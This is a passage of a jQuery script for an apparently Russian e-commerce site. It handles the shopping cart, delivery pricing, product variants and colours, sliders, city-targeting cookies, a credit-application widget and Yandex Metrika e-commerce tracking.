        yaDataLayer('changeItem', data.change_item);
	}, "json");

	return false;
});

// доставка
$('body').on('click', "input[name='f_delivery']", function(){
	deliverID = parseFloat($(this).val());
	carttabl = $('#bigcart');
	if (carttabl.data('calcdelivery')) {
		// ajax на просчет
	}

	$.get(uri.cartadd, {'delivery':deliverID,'cityto':$("#order input[name='f_city']").val()}, function(data){
		$('.deliverSumTr .deliverSum span:first').text(number_format(data.deliversum, '2', ',', ' '));
		$('.total_sum_price span:first').text(number_format(data.totdelsum, '2', ',', ' '));
	}, "json");
});

if ($('#bigcart').data('calcdelivery')) {
	$('body').on('change', "#order input[name='f_city']", function(){
		$.get(uri.cartadd, {'calcdelivery':$('#bigcart').data('calcdelivery'),'cityto':$("#order input[name='f_city']").val()}, function(data){
				for (var deliv in data) {
					if (data[deliv]>0) $(".d_"+deliv+" .sposob_price").fadeOut().html("<b>"+data[deliv]+"</b><span class='rubl'>i</span>").fadeIn();
				}
				$("input[name='f_delivery']:checked").click();
		}, "json");
	});
	setTimeout(function(){ $("#order input[name='f_city']").change() },100);
}



// обновление корзины
loadsmallcart = (function(data) {
	if (data.totcount>0) {
		$('.smallcart .blk_body_wrap').html(data.smallcart).parents('.blocks').slideDown();
		$('.scrollbar-inner, .scrollbar-card').scrollbar();
		$('.panelr').stop().animate({'right':'10px'},400);
		$('#mobcart span').stop().fadeTo(250, 0.1).fadeTo(250, 1).fadeTo(250, 0.1).fadeTo(250, 1).fadeTo(250, 0.1).fadeTo(250, 1);
		$('.incart_info').html(data.incart_info);
		if (data.kvkOrderBase64 && data.kvkSig) {
			kvkBl = $('#kvkBlock');
			kvkBl.data('order',data.kvkOrderBase64);
			kvkBl.data('sig',data.kvkSig);
			vkreditFunc();
		}
	} else {
		$('#bigcart').parents('article:first').html(data.incart_info);
		$('.incart_info').text('');
		$('.panelr').stop().animate({'right':'-41px'},400); //shadow.css({'height':winHeight,'opacity':'0.7'}).fadeOut();
		$('.smallcart .blk_body_wrap').html(data.smallcart).parents('.blocks');
		$('.smallcart .card_left').parents('.blocks').slideUp();
	}



	minsumcart(data);
	// добавляем класс для кнопки, если он добавлен в корзину
	if(data.itemid){
		$('[data-id='+parseInt(data.itemid)+']').find('.incart').addClass('havecart');

		showincart = $('[data-id='+data.itemid+']').find('.showincartcount');
		if(showincart.length>0){
			showincart.css('display', 'inline-block');
			showincart.find('span').text(data.itemcount);
		}
	}
	if(data.delitem){
		$('[data-id='+parseInt(data.delitem)+']').find('.incart').removeClass('havecart');

		showincart = $('[data-id='+parseInt(data.delitem)+']').find('.showincartcount');
		if(showincart.length>0) showincart.hide();
	}
	if(!data.totcount){
		$('[data-id]').find('.incart').removeClass('havecart');
		showincart = $('[data-id]').find('.showincartcount');
		if(showincart.length>0) showincart.hide();
	}

	if (data.error) alert(data.error);
});


// есть ли варианты товара
isItemVariant = (function(obj1) {
	obj = (obj1 ? obj1.parents('[data-id]') : $('.itemcard'));
	if (!itemcard && obj.hasClass('itemcard')) itemcard = 1;
	typecount = obj.data('typecount');
	kopeik = $('body').data('kopeik') ? 2 : 0;
	incart = obj.find('.incart').parent();
	instock = obj.find('.stock:first');
	notstock = obj.find('.notstock');
	discont = parseFloat(obj.data('oldprice'));
	selvariant = obj.find('select.selvariant');
		selvariantS = selvariant.find("option:selected");
	if (selvariant.length<1) {
		selvariant = obj.find('.selcolor');
		selvariantS = selvariant.find("span.active");
	}
	if (selvariant.length>0 && obj) {
		if (selvariantS.data('name')) {  console.log('varitem');
			variantPrice = parseFloat(selvariantS.data('price') ? selvariantS.data('price') : obj.data('origprice'));
			variantStock = parseFloat(selvariantS.data('stock') ? selvariantS.data('stock') : 0);
			variantHex = selvariantS.data('hex');
			variantGroupid = selvariantS.data('groupid');
			if (discont>0) {
				variantPriceOld = parseFloat(selvariantS.data('oldprice'));
			}
			//variantName = selvariantS.data('colorname') ? selvariantS.data('colorname') : selvariantS.data('name');
			variantName = selvariantS.data('name');
			if (itemcard && obj.hasClass('itemcard')) {
				if (obj.find('.selcolor').length>0) window.location.hash = "c_"+selvariantS.data('num'); else window.location.hash = "v_"+selvariantS.data('num');
			}
			incart.show();
		} else {  console.log('not varitem');
			variantPrice = parseFloat(obj.data('oldprice') ? obj.data('oldprice') : obj.data('origprice'));
			variantStock = parseFloat(obj.data('origstock'));
			variantName = obj.data('origname');
			variantHex = obj.data('orighex');
			//if (incart.hasClass('variable')) incart.hide();
			if (itemcard) window.location.hash = '';
		}
		if (typeof variantGroupid != 'undefined') obj.data('id',variantGroupid);
		obj.data('price',variantPrice).data('name',variantName).data('stock',variantStock).data('hex',variantHex);
		if (itemcard) { // title
			obj.find('h1:first').text(variantName);
			$('#fastprew .modal_h1').text(variantName);
		}
		obj.data('price',variantPrice);

		if (selvariantS.data('colorphoto')) {
			photoid = parseInt(selvariantS.data('colorphoto')-1);
			if (itemcard && obj.hasClass('itemcard')) {
				$('.gallery .gallery_mini .g_m_img:eq('+photoid+')').click();
			} else {
				if (obj.find('.img a img').length>1) obj.find('.img a img').hide();
				obj.find(".img a img[data-photo='"+o.data('colorphoto')+"']").show();
			}
		}

		if (typecount==2) {}
		if (obj.hasClass('stockbuy')) { // show/hide incart but
			console.log('111');
			if (variantStock>0) {
				console.log('222');
				if (!obj.find('.incart').hasClass('variable')) incart.show();
				instock.show(); notstock.hide();
			} else {
				console.log('333');
				incart.hide(); instock.hide(); notstock.show();
			}
		} else { console.log('444'); }

		if (selvariantS.data('art')) obj.find('.c_article .art_num').text(selvariantS.data('art'));
		if (selvariantS.data('ves')) obj.find('.kz_i_ves span').text(selvariantS.data('ves'));

		if (discont>0 && selvariantS.data('name')) {  console.log('varitem set');
			obj.find('.normal_price .cen').text(number_format(variantPrice, kopeik, ',', ' '));
			obj.find('.last_price .cen').text(number_format(variantPriceOld, kopeik, ',', ' '));
		} else {
			obj.find('.normal_price .cen').text(number_format(variantPrice, kopeik, ',', ' '));
		}
	} else {
		//incart.show();
	}
});



$('body').on('change','.selvariant',function(){
	isItemVariant($(this));
	return false;
});

if (variantHash) {
	$('.selvariant').find("option[data-num='"+variantHash+"']").prop('selected',true);
	$('.selvariant').change();
	isItemVariant();
}

// item colors
$(document).on('click', '.selcolor span', function(){
	obj = $(this).parents('[data-id]');
    o = ($(this).data('name') ? $(this) : $(this).parent());
	o.siblings().removeClass('active');
	o.addClass('active');
	obj
		.data('colornum',o.data('num'))
		.data('colorname',o.data('colorname'))
		.data('colorcode',o.data('colorcode'))
		.data('colorphoto',o.data('colorphoto'));
	if (!pageobj) {
			obj.find('.blk_incard_num').removeClass('block');
			obj.find('.incart').removeClass('none');
	}
	if (o.data('colorphoto')) {
		photoid = parseInt(o.data('colorphoto')-1);
		if (itemcard && obj.hasClass('itemcard')) {
			$('.gallery .gallery_mini .g_m_img:eq('+photoid+')').click();
		} else {
			if (obj.find('.blk_img a img').length>1) obj.find('.blk_img a img').hide();
			obj.find(".blk_img a img[data-photo='"+o.data('colorphoto')+"']").show();
		}
	}
	isItemVariant($(this));
	return false;
});

// select if color hash
if (colorHash) {
	$(".selcolor li[data-num='"+colorHash+"']").click();
	isItemVariant();
}

// select default color if required
if (itemcard && $('.itemcard .incart').hasClass('buycolors')) $(".selcolor li:first").click();

// bookmark
$('body').on('click','.bookmark .bookmark_1',function(e){
	b = $(this);
	obj = b.parents('[data-id]');
	var actbook = (b.hasClass('act') ? 1 : '');

	$.post(uri.func, {'action':(actbook ? 'rmbookmark' : 'addbookmark'),'obj':obj.data('id')}, function(data){
		if (data.status=='success') {
			if (actbook) b.removeClass('act'); else { b.addClass('act'); b.html(data.html) }
		}
	}, "json");
	return false;
});

$('body').on('click','.bookmark .bookmark_1 span',function(){
	e.stopPropagation();
});



// slider
setTimeout(function(){
var sliders = $("section.slider");
if (sliders) sliders.each(function(){
	var slider = $(this);
	slideCount = slider.find('.ws_images li').length;
	sliderHeight = slider.height();
	sliderWidth = slider.width();
	sliderEffect = slider.data('effect');
	captionEffect = slider.data('capeffect');
	if (sliderHeight>0 && slideCount>0) {

		slider.wowSlider({
			effect:(sliderEffect ? sliderEffect : "fade"),
			prev:"ws_prev",
			next:"ws_next",
			duration:20*120,
			delay:40*120,
			width:sliderWidth,
			height:sliderHeight,
			autoPlay:true,
			autoPlayVideo:false,
			playPause:false,
			stopOnHover:false,
			loop:false,
			bullets:1,
			caption:true,
			captionEffect:(captionEffect ? captionEffect : "none"),
			controls:(slideCount>1 ? true : false),
			controlsThumb:false,
			responsive:2,
			fullScreen:false,
			gestures:2,
			onBeforeStep:0,
			images:0
		});
		if ($('.ws_video_btn').length>0) $('.ws_video_btn').click();

	}
});
},200);



// scrolling & jcarousel
$(window).load(function(){
block_scroll = $(".block_scroll");
    if (block_scroll.length>0) {
		block_scroll.liMarquee({
		  direction: block_scroll.data('scrollto'),
		  loop:-1,
		  scrolldelay: 500,
		  scrollamount: block_scroll.data('scrollspeed'),
		  circular: true,
		  drag: false,
		  runshort:false,
		  hoverstop:true
		});
	}

	if ($(".block_slide").length>0) {
		$(".block_slide").each(function(){
			jcarousel = $(this);

			jcarousel.on('jcarousel:reload jcarousel:create', function () {
				interval = $(this).data('interval');
				vertical = ($(this).data('vertical') ? 1 : 0);
			})
			.jcarousel({
				wrap: 'circular'
			})
			.jcarouselAutoscroll({
				interval: interval,
				vertical: vertical,
				target: '+=1',
				autostart: true
			});

		});
		$('.block_slide_prev').jcarouselControl({ target: '-=1'	});
		$('.block_slide_next').jcarouselControl({ target: '+=1'	});
	}
});


// spoler
$(document).on('click', '.spoler a', function(){
        obj = $(this).parent();
		spoler = obj.next('.spolerText');
		if (obj.hasClass('act')) {
			obj.removeClass('act'); spoler.fadeOut();
			//window.location.hash = "";
		} else {
			$('.spolerText').hide(); $('.spoler').removeClass('act');
			obj.addClass('act'); spoler.fadeIn();
			//window.location.hash = obj.attr('id');
		}
		return false;
});

if (spolerId) {
	$("#"+spolerId).find('a').click();
}


$(document).on('change', 'select', function(){
   link = $(this).find('option[data-url]:selected').data('url');
   if (link) window.location = link;
   console.log(link);
});


$(document).on('click', '.vkapp a', function(){
        newlink='';
		link = $(this).attr('href'); //console.log(link.indexOf('template'));
		if (link=='/') link = '/catalog/';
		if (link && link!='#' && !link.indexOf('template')+1 && !link.indexOf('.jpg')+1) {
			newlink = link+(link.indexOf('?')+1 ? "&" : "?")+"template=4";
			$(this).attr('href',newlink);
		}
});


if ($('.vkapp nav#menu li:eq(0)').text()=='Главная') $('.vkapp nav#menu li:eq(0)').hide();


// targeting
$('body').on('click','#targeting li.targcookie a',function(){
	cityid = $(this).data('cityid');
	if (!$(this).data('dom')) $.cookie('city', cityid, { expires: 365, path: "/", domain: location.hostname});
	metrikaid = $("[data-metrikaid]").data('metrikaid');
	if (metrikaid && window['yaCounter' + metrikaid]) eval('yaCounter'+metrikaid+'.reachGoal("selcity")');
	if ($(this).data('dom')) { location.href("http://"+$(this).data('dom')); } else { location.reload(true); }
	return false;
});

if (!$.cookie('city') && $('#targeting').length>0 && $('#targeting').hasClass('targReq')) {
	setTimeout(function(){
		showTen($('#targeting'));
		$('#targeting').addClass('notclose');
	},400);
}

// get parsel
$('body').on('click','.deliv',function(){
	if ($('#getInCity').length>0) {
		$('#getInCity').slideToggle();
		return false;
	}
});


$('.mailaj a').each(function(){
	obj = $(this);
	d = obj.data();
	m = d.a1+'&#64;'+d.a3+'&#46;'+d.a2;
	obj.replaceWith("<a href='mailto:"+m+"'>"+m+"</a>");
});


var gallerybig = $('.gallery_big');
    gallerybig.on('gallerybig:reload gallerybig:create', function () {})
	.jcarousel({ wrap: 'circular' }).jcarouselAutoscroll({
		interval: 10000,
		target: '+=1',
		autostart: true
	});

minigallery = $('.gallery_mini a.g_m_img');
emptyminigal = $('.gallery_mini div.g_m_img');
$('.gallery_mini').jcarouselPagination({
	perPage: 1,
	item: function(page) {
		return minigallery[page-1];
	}
});
$('.gallery_mini').append(emptyminigal);

$('body').on('click','.podbor_input, .button_green',function(){
	$(this).parents('form').find("input[type='submit']").click();
	console.log('click filter');
	return false;
});

$('body').on('click','.podrob_title .clear_filter',function(event){
	event.stopPropagation();
	obj = $(this).parents('.podbor_block');
	obj.find('label').removeClass('checked');
	obj.find('select option').removeAttr('selected').prop('selected','');;
	obj.find('input').removeAttr('checked').prop('checked','');
	return false;
});

$('body').on('click','.podbor_click .clear_filter',function(event){
	event.stopPropagation();
	obj = $(this).parents('.podbor_rovarov');
	obj.find('label').removeClass('checked');
	obj.find('input').removeAttr('checked').prop('checked','').val('');
	obj.find('.clear_inpsl').click();
	return false;
});



//Аккардеон

$('body').on('click', '.js-acord-head', function(){
	if(!$(this).is('.js-acord-none')){
		$(this).addClass('js-acord-none');
		$(this).parent().find('.js-acord-body').slideUp(200);
	}else{
		$(this).removeClass('js-acord-none');
		$(this).parent().find('.js-acord-body').slideDown(200);
	}
});



// vsevkredit
var kvk_callback_close = function(decision) {
	var result = '';
	switch(decision) {
		case 'ver':
			kvkRes = 'Ваша заявка предварительно одобрена. Вы можете оформить заказ.';
			break;
		case 'agr':
			kvkRes = 'Ваша заявка одобрена! Вы можете оформить заказ.';
			$('#kvkBlock span').text('Кредит одобрен!');
			break;
		case 'rej':
			kvkRes = 'К сожалению, заявка отклонена банком.';
			$('#kvkBlock').hide();
			break;
		case '':
			kvkRes = 'Вы не заполнили заявку до конца';
			break;
		default:
			//kvkRes = 'Ваша заявка находится на рассмотрении';
			break;
	}
	if (kvkRes) alert(kvkRes);
};

vkreditFunc = (function() {
	kvkBl = $('#kvkBlock');
	o = kvkBl.data('order');
	s = kvkBl.data('sig');
	vkredit = new VkreditWidget(1, 155555,  {
		order: o,
		sig: s,
		callbackUrl: window.location.href,
		onClose: kvk_callback_close
	});
});
if ($('#kvkBlock').length>0) vkreditFunc();


miniCardHeight = (function(){

	$('.block_items').each(function(indx){
		name=0,actionmain=0,priceblock=0;txtbl=0;
		if (!$(this).hasClass('blk_items_spisok')) {
			$(this).find('.blk_item').each(function(indx2){
				txt_h = $(this).find('.blk_bt_sec').height();
				if (txtbl<txt_h) txtbl=txt_h;
				//name_h = $(this).find('.blk_name').height();
				//if (name<name_h) name=name_h;
				actionmain_h = $(this).find('.blk_actionmain').height();
				if (actionmain<actionmain_h) actionmain=actionmain_h;
				priceblock_h = $(this).find('.blk_priceblock').height();
				if (priceblock<priceblock_h) priceblock=priceblock_h;
			});
			$(this).find('.blk_item .blk_bt_sec').height(txtbl);
			//$(this).find('.blk_item .blk_name').height(name);
			$(this).find('.blk_item .blk_actionmain').height(actionmain);
			$(this).find('.blk_item .blk_priceblock').height(priceblock);
		}
	});
	return false;
});

setTimeout(function(){  miniCardHeight(); },1);

//if (hash && hash!='') $("a[data-okno='"+hash+"']").click();
$('[rel=eazyzoom]').each(function(){
	$(this).easyZoom({
		parent: '.itemcard.product-item'
	});
});

$('body').append("<a href='#nk-reg' rel='pop' id='adm' data-metr='lktoplink' data-okno='reg' data-loads='/profile/?isNaked=1'></a>");

$('body').on('click','.pol_zakaz',function(){	$('.citytab a').click(); return false; });

// подбор по авто
getlist = (function(name,value) { console.log(name);
	form = $('#podborautoform');
	if (name=='models') form.find('#models, #year, #modification').prop('disabled',true).attr('disabled','disabled').html("<option value=''>не выбрано</option>");
	form.find('#'+name).addClass('disabled').find('option:first').text('Загрузка...');
	$.get(uri.podbor, name+"="+value+"&ajax=1&isNaked=1", function(data){
		form.find('#'+name).removeClass('disabled').prop('disabled',false).html(data.list);
	}, "json");
});


}); // end ready



// load blocks
function dataload(){
	$("[data-load]:not(.data-loaded):not(:hidden)").each(function(i){
		window["dataload"+i] = $(this);
        window["dataload"+i].html("<div class=s><img src='/img/loader.gif'></div>");
		url = window["dataload"+i].data('load');
		//console.log(url);
		$.post(url,{isNaked:1}, function(data){
			window["dataload"+i].html(data);
			window["dataload"+i].attr('data-load','');
			window["dataload"+i].addClass('data-loaded');

			if (window["dataload"+i].hasClass('filtrLoad') && window["dataload"+i].is(':visible')) {
				setTimeout(function(){
					sliderRange();
					$(".inp_checkbox").ionCheckRadio();
					$('.scrollbar-inner, .scrollbar-card').scrollbar();
					if (screenSize=='mobile') {
						$('.js-acord-head').addClass('js-acord-none');
						$('.js-acord-body').hide();
					}
				},10);
			}
		});
	});
}

function utka1(){
	$(".method_delivery").show();
	$(".method_payment").show();
	$("#order input[type='submit']").val("Оформить заказ");
	$("button[onclick='utka1();']").addClass("active");
	$("button[onclick='utka2();']").removeClass("active");
	$(".minOrderFailCheck").show();
	$(".method_item span").each(function(){
		$(this).removeClass("checked");
	});
	$(".method_item.objm0 span").addClass("checked");
	$("input[name='f_delivery']").prop("checked",false).removeAttr("checked");
	$(".method_item.objm0 input[name='f_delivery']").prop("checked", true).attr("checked", "checked");
	$("input[name='f_payment']").prop("checked",false).removeAttr("checked");
	$(".method_item.objm0 input[name='f_payment']").prop("checked", true).attr("checked", "checked");
	$("html, body").animate({scrollTop: $("#order .grid_5").offset().top}, 500);
	$("input[name='utochka']").val("0");
}
function utka2(){
	$(".method_delivery").hide();
	$(".method_payment").hide();
	$("button[onclick='utka2();']").addClass("active");
	$("button[onclick='utka1();']").removeClass("active");
	$(".method_item span").each(function(){
		$(this).removeClass("checked");
	});
	$(".method_item.objm0 span").addClass("checked");
	$("input[name='f_delivery']").prop("checked",false).removeAttr("checked");
	$(".method_item.objm0 input[name='f_delivery']").prop("checked", true).attr("checked", "checked");
	$("input[name='f_payment']").prop("checked",false).removeAttr("checked");
	$(".method_item.objm0 input[name='f_payment']").prop("checked", true).attr("checked", "checked");
	$("#order input[type='submit']").val("Уточнить заказ");
	$(".minOrderFailCheck").show();
	$("html, body").animate({scrollTop: $("#order .grid_5").offset().top}, 500);
	$("input[name='utochka']").val("1");
}

function yaDataLayer(type, param) {
	if (!('' + $('body').data('metrikaid')).length) return
	window.dataLayer = window.dataLayer || []
	var actionType = false;
    var bread = getBread()
    type2 = type;
	switch (type) {
		case 'detail':
            var selector = (typeof param === 'object' && param.from == 'fastprew' ? '#fastprew ' : '#content ') + '.itemcard.product-item'
            var item = $(selector)
			if (!item.length) return
            var vendor = item.find('.kz_i_vendor').children('span')
            var product = {
                id: item.data('id'),
                name: item.data('origname'),
                price: item.data('price')
            }
            if (bread.length) product.category = bread.join('/')
            if (vendor.length) product.brand = vendor.text()
            actionType = { products:[product] }
		break
		case 'changeItem':
            if (typeof param !== 'object' || param.count == 0) return
            var product = {
                id: param.id,
                name: param.name,
                price: +param.price,
                quantity: Math.abs(+param.count)
            }
            if (bread.length) product.category = bread.join('/')
			actionType = { products:[product] }
            type = +param.count > 0 ? 'add' : 'remove'
		break
        case 'clearCart':
            if (typeof param !== 'object' || !param.length) return
            type = 'remove'
            actionType = { products: [] }
            for (var i = 0; i < param.length; i++) {
                var product = {
                    id: param[i].id,
                    name: param[i].name,
                    price: +param[i].price,
                    quantity: +param[i].count
                }
                if (bread.length) product.category = bread.join('/')
                actionType.products.push(product)
            }
        break
		case 'purchase':
            if (typeof param !== 'object' || !param.items.length) return
            actionType = { actionField: { id: param.id } , products: [] }
            for (var i = 0; i < param.items.length; i++) {
                var product = {
                    id: param.items[i].id,
                    name: param.items[i].name,
                    price: +param.items[i].price,
                    quantity: +param.items[i].count
                }
                if (bread.length) product.category = bread.join('/')
                actionType.products.push(product)
            }
		break
		default: console.log('f(yaDataLayer) неверный тип: ' + type)
		break
	}
	if (actionType !== false){
		var obj = {ecommerce: {}, event: type2}
		obj.ecommerce[type] = actionType
		window.dataLayer.push(obj)
	}
}
function getBread() {
	var bread = []
	$('.xleb-item').children('a, span').each(function(){
		bread.push($(this).text())
	})
	return bread;
}

// $("form.searchform input[name='find']").keyup(function(e){
// 	input = $(this)
// 	form = input.parents("form")
// 	searchforminpt = input.parent()
// 	var result = form.find(".search-result"),
// 		val = input.val(),
// 		html = '';

// 	if(!result.length){
// 		searchforminpt.append(result = $("<div class='search-result'><ul></ul></div>").hide())
// 	}

// 	if(val.length){
// 		strg = typeof form.data('search') !== 'undefined' ? form.data('search') : "";
// 		console.log(strg.indexOf(val))
// 		if(strg.indexOf(val) < 1){
// 			console.log('searchform: новый текст')
// 			form.data('search', val)

// 			clearTimeout(form.data('timer'));

// 			form.data('timer', setTimeout(function(){
// 				$.post("/life_search.php?user_action=searchlife", {val: val}, function(data){

// 					havedata = false

// 					for (var i in data) {
// 						keys = Object.keys(data[i].items);
// 						if(keys.length){
// 							html += "<li class='search-res-item search-res-item-main'><span class='search-res-name'>"+data[i].name+"</span></li>"
// 							for (var id in data[i].items) {
// 								var name = "<span class='search-res-name ws'>"+data[i].items[id]['name'].replace(val, '<b>'+val+'</b>')+"</span>",
// 									art = typeof data[i].items[id]['art'] !== 'undefined' ? "<span class='search-res-art ws'>"+data[i].items[id]['art'].replace(val, '<b>'+val+'</b>')+"</span>" : "",
// 									price = typeof data[i].items[id]['price'] !== undefined && data[i].items[id]['price'] > 0 ? "<span class='search-res-price ws'>"+data[i].items[id]['priceHtml']+"</span>" : ""
// 								console.log(price)

// 								html += "<li class='search-res-item'>"
// 									if(data[i].items[id]['photo'] !== undefined) html += "<div class='search-res-photo'>"+data[i].items[id]['photo']+"</div>"
// 									html += "<a href='"+data[i].items[id]['url']+"'>"+name+art+price+"</a>"
// 								html += "</li>"
// 								console.log(data[i].items[id]['photo'])
// 								havedata = true
// 							}
// 						}
// 					}
// 					result.find('ul').html(html)

// 					havedata ? result.show() : result.hide()

// 				}, 'json')
// 			}, 500))
// 		}else{
// 			console.log('searchform: старый текст')
// 			result.show()
// 		}
// 	}else{
// 		console.log('searchform: нету текста')
// 		result.hide()
// 	}
// });


$(document).ready(function() {

	$('[name="f_delivery"]:checked').each(function(i, item) {

		if($(item).parents('.objm0').length == 0 && $(item).parents('.method_item').css('display') != 'none') {

			$("#t_address").show();


		} else {
			
			$("#t_address").hide();

		}

		if($(item).val() == 5) {

			$("#t_transport").show();


		} else {
			
			$("#t_transport").hide();

		}

	});


	if($('[name="orgform"]').val() == 1) {

		$('[name="f_payment"][value="1"]').attr('checked', 'checked');

		$('[name="f_payment"][value="1"]').parents('.radio').addClass('checked');

	} else {

		$('[name="f_payment"][value="3"]').attr('checked', 'checked');

		$('[name="f_payment"][value="3"]').parents('.radio').addClass('checked');

	}

})

$(document).on('change', '[name="f_delivery"]', function() {

	if($(this).parents('.objm0').length == 0 && $(this).parents('.method_item').css('display') != 'none') {

		$("#t_address").show();


	} else {
		
		$("#t_address").hide();

	}

		if($(this).val() == 5) {

			$("#t_transport").show();


		} else {
			
			$("#t_transport").hide();

		}

});

$(document).ready(function() {

	if($('[name="f_delivery"]').length > 0) {

		$('[name="f_delivery"]').first().attr('checked', 'checked');

	}

});